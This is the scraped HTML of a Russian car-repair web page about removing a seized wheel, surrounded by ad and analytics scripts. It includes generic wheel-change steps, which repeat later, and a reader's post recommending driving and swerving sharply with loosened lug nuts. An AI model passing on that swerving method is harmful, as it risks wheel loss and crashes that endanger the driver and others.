data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-06">06.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>31 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2210" class="post-ratings"  data-nonce="819294343e"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2210, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2210, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2210, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2210, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2210_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2210, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2210-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Как снять прикипевший диск колеса</h1><h2>Снятие и установка колеса автомобиля</h2><p>Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но вызывает трудности у начинающего автомобилиста. В основном, прибегают к этой процедуре при сезонной смене колес. Многие водители предпочитают в таком случае обращаться сразу на шиномонтаж, т.к. там имеется весь необходимый инструмент. Однако, никто не застрахован от происшествий, которые могут случиться в пути, на дороге, вдали от городских улиц. Поэтому необходимо быть подкованным в данном вопросе, чтобы без особых вопросов решить возникшую проблему.</p><p>Снятие и замена колеса<strong>,</strong> например, в результате прокола, сэкономит Ваши денежные средства и время. Вам не придется дожидаться эвакуатор, чтобы добраться до мастерской.</p><h2>Как правильно выполнить замену колеса на машине</h2><p>Снятие колеса, в основном, необходима, когда требуется произвести ремонт колеса, при ремонте и обслуживании некоторых узлов автомобиля, доступ к которым затрудняет колесо, в случае повреждения колеса в дорожной обстановке, при сезонной замене шин.</p><p>Наехали на бордюр? Прокололи шину? Возникла ситуация, требующая демонтаж колеса и шины – обращайтесь в сервисный центр, он окажет Вам помощь в данной ситуации. В таком случае, Вам не придется тратить время и пачкать руки, мы все сделаем за Вас быстро и качественно.</p><p>Если Вы решили выполнить работу самостоятельно, то для снятия и установки Вам будет нужен инструмент, без которого обойтись будет затруднительно:</p><ol><li><strong>Домкрат</strong> – инструмент, предназначенный для поднятия автомобиля с целью снятия установки колеса. Многие автомобили укомплектованы стандартным домкратом.</li><li><strong>Баллонный ключ</strong>. Нужен для откручивания болтов и гаек колеса. Выглядит он как торцевой ключ, на одной стороне которого расположен рычаг, а на второй головка, подходящая под размер гайки диска.</li></ol><p>Снятие и установка колеса автомобиля производится на ровной и устойчивой поверхности, которую по своей сути найти очень трудно. Особенно если неприятность случилась в дороге, и выбирать особо не приходиться. Поэтому при возможности подыщите наиболее ровную поверхность без больших ям и возвышенностей. По возможности выполняйте работы подальше от движения автомобилей.</p><h3>Снятие колеса автомобиля</h3><p><strong>Этапы:</strong></p><ol><li>Установить машину на стояночный тормоз, чтобы автомобиль не съехал с домкрата. Убедиться в том, что в машине не осталось пассажиров. Закрыть все двери.</li><li>Если автомобиль укомплектован механической коробкой передач, то активировать передачу «движение задним ходом». Если автоматическая – парковка.</li><li>При проведении работ в дорожной обстановке с интенсивным движением следует включить сигнал аварийной остановки.</li><li>При наличии колпака на диске демонтировать его.</li><li>Для избегания отката автомобиля следует зафиксировать его упорами по диагонали. Для этого воспользуйтесь противооткатными упорами либо булыжниками. Если производится замена переднего колеса, то упоры располагайте перед передними колесами.</li><li>С помощью ключа ослабляется крепление всех гаек на колесе на половину оборота.</li><li>Откручиваются все гайки за исключением двух, которые расположены друг напротив друга по диагонали.</li><li>Расположите домкрат под машиной так, чтобы чаша была на упорной точке домкрата на машине. Если поверхность грунтовая, то ее следует выровнять. Под основание домкрата подложить доску либо камень для лучшего упора. Убедиться, чтобы при подъеме автомобиля не возник перекос. Еще раз проверьте, что домкрат хорошо зафиксирован в точке поднятия машины.</li><li>Приподнять машину, используя рукоять домкрата так, чтобы колесо могло свободно вращаться при помощи рук. Выполняйте подъем не спеша. Если вдруг обнаружили, что авто стоит нестабильно, прекратите подъем машины, опустите ее и устраните проблему.</li><li>Открутить оставшиеся гайки и болты.</li><li>Снять колесо.</li><li>Если колесо испорчено (пробито) и будет производиться замена на новое, то положите его на землю под машину. В таком случае, если авто упадет с домкрата, это ослабит повреждения.</li></ol><p><strong>Что делать, если колесо прикипело?</strong> Для этого понадобится монтировка. Расширенный конец монтировки необходимо завести на расстояние минимум 10 см под колесо. Возьмитесь за колесо одной рукой сверху, а второй приподнимите его при помощи монтировки. Затем быстро снимите колесо, нагибая его на себя.</p><h3>Установка колеса</h3><p>После того, как был выполнен ремонт колеса либо принято решение установить запасное, удостоверьтесь в том, что на посадочном гнезде нет грязи. Для установки выполняются следующие действия:</p><script data-noptimize>fpm_start( "true" )</script> <ol><li>Колесо надевается на ступицу так, чтобы посадочные отверстия совместились со шпильками.</li><li>Совместите диск колеса с отверстиями. Убедитесь в качестве установки колеса на ступице. Даже небольшое отклонение может привести к биению покрышки.</li><li>Приступайте к закручиванию гаек на колесе, пока оно находится на весу. Затянув одну гайку, приступайте к затягиванию другой, расположенной на противоположной стороне, а не по кругу. Этим обеспечивается грамотная центровка колеса. Не стоит прикладывать усилия при затягивании гаек.</li><li>Опускается машина и убирается домкрат.</li><li>Затягиваются до конца гайки. Не стоит прикладывать чрезмерные усилия, т.к. можно повредить шпильку.</li><li>Если устанавливали запаску, при помощи манометра проверьте давление в шине. При необходимости подкачайте.</li><li>Через несколько км дороги гайки и болты следует еще раз подтянуть.</li></ol><p>Не стоит становиться на ключ ногами и давить на него при закручивании всем весом. Данная ошибка может стоить гайки.</p><p>На этом процесс установки колеса закончен. Как Вы видите, особых навыков либо серьезных знаний для этого не требуется. Прочитав данную инструкцию, справитесь с данной задачей не хуже профессионалов на СТО.</p><p>Если Вы сомневаетесь в том, что выполнили все правильно, либо управляемость машины ухудшилась, незамедлительно обращайтесь в сервисный центр. Запись по телефону +7 (495) 185-01-88</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kak-vybrat-antifriz-dlya-avtomobilya.html" target="_blank" rel="dofollow" class="ucb75e6b75c93826c05bbdbc239ab4c02"><style>.ucb75e6b75c93826c05bbdbc239ab4c02 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucb75e6b75c93826c05bbdbc239ab4c02:active, .ucb75e6b75c93826c05bbdbc239ab4c02:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucb75e6b75c93826c05bbdbc239ab4c02 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucb75e6b75c93826c05bbdbc239ab4c02 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucb75e6b75c93826c05bbdbc239ab4c02 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucb75e6b75c93826c05bbdbc239ab4c02:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как выбрать антифриз для автомобиля</span></div></a></div><h2>Снимаем прикипевшее колесо.</h2><p>Всем доброго времени суток. На данный пост меня сподвигла ситуация, произошедшая на днях. В силу обстоятельств мне пришлось поставить запасное колесо <b>(заднее на переднем приводе, это важно, т.к. с передними проще решается вопрос)</b> и менять его я планировал только во время смены &#8220;лета&#8221; на &#8220;зиму&#8221;. Т.к. &#8220;лето&#8221; всё равно новое надо брать. Однако, по грустной случайности схватил я на трассе шуруп и, что прискорбно, именно в запаску. У ближайшей кафешки попытался снять её, что бы хоть на время починить, доехать до дома. Поддомкратив и открутив болты, обнаружил, что колесо так и держится, что есть болты, что их нет. Именно эта ступица у меня имеет чуть-чуть больший диаметр под центральное отверстие и литьё тоже сходит не без проблем. Но 1-2 пинка всегда помогают. Сейчас же все мои потуги говорили о том, что ехать я могу и без болтов, в общем-то. Т.к. я был уже дофига уставший, то умные мысли в голову не шли и, кое как заделав отверстие частью рем-жгута (да, я знаю что там камера, но вариантов не было), я всё же добрался до дома. Но! Уже через неделю пора менять колёса. И вот сегодня выдалось свободное время. Погуглив, я не нашёл ничего умнее, чем &#8220;стучать и стучать, пока не свалится&#8221;. Однако один комментарий сподвиг меня на более гуманный способ, по моему мнению.</p><p>К слову, если способ уже всем давно известен, то признаю свою неосведомлённость. Однако, как сказано выше &#8211; увидел только упоминание оного без описания практического применения и результата.</p><p>Итак, делюсь. Откручиваем гайки миллиметров на 5 (кому на сколько сдёрнуть надо). Не сильно (. ) разгоняемся и даём резкую нагрузку на колесо. Резкий поворот в сторону от колеса (если левое &#8211; вправо и наоборот). Выравнявшись, сразу останавливаемся и проверяем. У меня со второго раза слетело (первый раз побоялся гайки сильно откручивать). Далее уже по накатанной.</p><p>Думаю этот способ подойдёт для прикипания любого вида. Преимущества от стучания, на мой взгляд. Не надо лезть под поддомкраченную машину, чтобы стучать сзади колеса. При пинках может слететь с домкрата. Штамповке пох, а вот литьё можно ненароком расколоть, если, как советовали, стучать чем-нибудь тяжелым. Удары идут не только на колесо, но и на подшипник, не забываем, что может уменьшить его срок службы.</p><p>Дисклеймер: у меня колёса на 5 гайках, болты &#8211; часть ступицы. Как это сработает если система наоборот или меньше точек крепления, я не знаю. Ну и всё на свой страх и риск, само собой.</p><p>Ещё раз, если уже было и/или все об этом знаю. ну пардон 🙂</p><p>Если хоть одному поможет в жизни &#8211; мой долг выполнен.</p><p>Будьте аккуратны на дорогах и уважайте друг друга!</p><h2>Снятие и установка колеса автомобиля</h2><p>Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но вызывает трудности у начинающего автомобилиста. В основном, прибегают к этой процедуре при сезонной смене колес. Многие водители предпочитают в таком случае обращаться сразу на шиномонтаж, т.к. там имеется весь необходимый инструмент. Однако, никто не застрахован от происшествий, которые могут случиться в пути, на дороге, вдали от городских улиц. Поэтому необходимо быть подкованным в данном вопросе, чтобы без особых вопросов решить возникшую проблему.</p><p>Снятие и замена колеса<strong>,</strong> например, в результате прокола, сэкономит Ваши денежные средства и время. Вам не придется дожидаться эвакуатор, чтобы добраться до мастерской.</p><h2>Как правильно выполнить замену колеса на машине</h2><p>Снятие колеса, в основном, необходима, когда требуется произвести ремонт колеса, при ремонте и обслуживании некоторых узлов автомобиля, доступ к которым затрудняет колесо, в случае повреждения колеса в дорожной обстановке, при сезонной замене шин.</p><p>Наехали на бордюр? Прокололи шину? Возникла ситуация, требующая демонтаж колеса и шины – обращайтесь в сервисный центр, он окажет Вам помощь в данной ситуации. В таком случае, Вам не придется тратить время и пачкать руки, мы все сделаем за Вас быстро и качественно.</p><p>Если Вы решили выполнить работу самостоятельно, то для снятия и установки Вам будет нужен инструмент, без которого обойтись будет затруднительно:</p><ol><li><strong>Домкрат</strong> – инструмент, предназначенный для поднятия автомобиля с целью снятия установки колеса. Многие автомобили укомплектованы стандартным домкратом.</li><li><strong>Баллонный ключ</strong>. Нужен для откручивания болтов и гаек колеса. Выглядит он как торцевой ключ, на одной стороне которого расположен рычаг, а на второй головка, подходящая под размер гайки диска.</li></ol><p>Снятие и установка колеса автомобиля производится на ровной и устойчивой поверхности, которую по своей сути найти очень трудно. Особенно если неприятность случилась в дороге, и выбирать особо не приходиться. Поэтому при возможности подыщите наиболее ровную поверхность без больших ям и возвышенностей. По возможности выполняйте работы подальше от движения автомобилей.</p><h3>Снятие колеса автомобиля</h3><p><strong>Этапы:</strong></p><ol><li>Установить машину на стояночный тормоз, чтобы автомобиль не съехал с домкрата. Убедиться в том, что в машине не осталось пассажиров. Закрыть все двери.</li><li>Если автомобиль укомплектован механической коробкой передач, то активировать передачу «движение задним ходом». Если автоматическая – парковка.</li><li>При проведении работ в дорожной обстановке с интенсивным движением следует включить сигнал аварийной остановки.</li><li>При наличии колпака на диске демонтировать его.</li><li>Для избегания отката автомобиля следует зафиксировать его упорами по диагонали. Для этого воспользуйтесь противооткатными упорами либо булыжниками. Если производится замена переднего колеса, то упоры располагайте перед передними колесами.</li><li>С помощью ключа ослабляется крепление всех гаек на колесе на половину оборота.</li><li>Откручиваются все гайки за исключением двух, которые расположены друг напротив друга по диагонали.</li><li>Расположите домкрат под машиной так, чтобы чаша была на упорной точке домкрата на машине. Если поверхность грунтовая, то ее следует выровнять. Под основание домкрата подложить доску либо камень для лучшего упора. Убедиться, чтобы при подъеме автомобиля не возник перекос. Еще раз проверьте, что домкрат хорошо зафиксирован в точке поднятия машины.</li><li>Приподнять машину, используя рукоять домкрата так, чтобы колесо могло свободно вращаться при помощи рук. Выполняйте подъем не спеша. Если вдруг обнаружили, что авто стоит нестабильно, прекратите подъем машины, опустите ее и устраните проблему.</li><li>Открутить оставшиеся гайки и болты.</li><li>Снять колесо.</li><li>Если колесо испорчено (пробито) и будет производиться замена на новое, то положите его на землю под машину. В таком случае, если авто упадет с домкрата, это ослабит повреждения.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/skolko-diskov-stsepleniya-na-izh-yupiter-5.html" target="_blank" rel="dofollow" class="u2f508a149466265339706b66a447a755"><style>.u2f508a149466265339706b66a447a755 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2f508a149466265339706b66a447a755:active, .u2f508a149466265339706b66a447a755:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2f508a149466265339706b66a447a755 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2f508a149466265339706b66a447a755 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2f508a149466265339706b66a447a755 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2f508a149466265339706b66a447a755:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сколько дисков сцепления на иж юпитер 